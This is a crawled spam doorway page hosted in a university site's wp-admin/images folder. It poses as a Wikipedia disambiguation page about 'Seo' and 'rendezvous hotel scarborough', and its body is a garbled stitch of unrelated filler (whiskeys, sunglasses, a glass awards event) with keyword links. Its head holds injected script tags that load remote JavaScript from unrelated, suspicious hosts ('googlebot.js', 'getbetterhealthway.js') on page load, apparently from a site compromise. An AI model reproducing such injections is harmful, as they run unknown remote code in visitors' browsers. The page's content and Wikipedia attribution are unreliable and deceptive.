

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/wp-admin/images/rendezvous/?867566-1.html
body_size: 17923
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>rendezvous hotel scarborough - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">rendezvous hotel scarborough</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">rendezvous hotel scarborough</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>rendezvous hotel scarborough
Torquay’s Fenster Fabrications is set to feature in an upcoming episode of ITV 1’s hit home improvement show Love Your Home and Garden.


The Method and Madness range includes four new Irish whiskeys. Each whiskey has its own twist; a single pot still Irish whiskey finished in French chestnut, a single grain Irish whiskey finished in virgin Spanish oak, a single malt Irish whiskey enhanced by French limousin oak and a 31-year-old single cask, single grain limited edition bottled at cask strength.
Sunglasses allow better vision in bright daylight, and may protect one's eyes against damage from high levels of ultraviolet light. Typical sunglasses are darkened for protection against bright light or glare; some specialized glasses are clear in dark or indoor conditions, but turn into sunglasses when in bright light. Most sunglasses do not have corrective power in the lenses; however, special prescription sunglasses can be ordered. Specialized glasses may be used for viewing specific visual information (such as stereoscopy) or 3D glasses for viewing three-dimensional movies. Sometimes glasses with no corrective power in the lenses are worn simply for aesthetic or fashion purposes. Even with glasses used for vision correction, a wide range of designs are available for fashion purposes, using plastic, wire, and other materials.

The black-tie awards ceremony was held on 15 June at the Royal Armouries in Leeds, at the centre of the country’s great east-west glass manufacturing corridor – where nine out of ten of the UK’s largest glass manufacturers have production sites.
</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?797092-1.html'>rendezvous used in a sentence</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?649124-1.html'>rendezvous brighton poker</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?753825-1.html'>ridgeback rendezvous</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?479266-1.html'>rendezvous hotel</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?320738-1.html'>laura mercier rose rendezvous face illuminator</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?641239-1.html'>zen rendezvous guiseley</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?6625610-1.html'>rendezvous hotel sydney</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?966347-1.html'>bellevue rendezvous</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>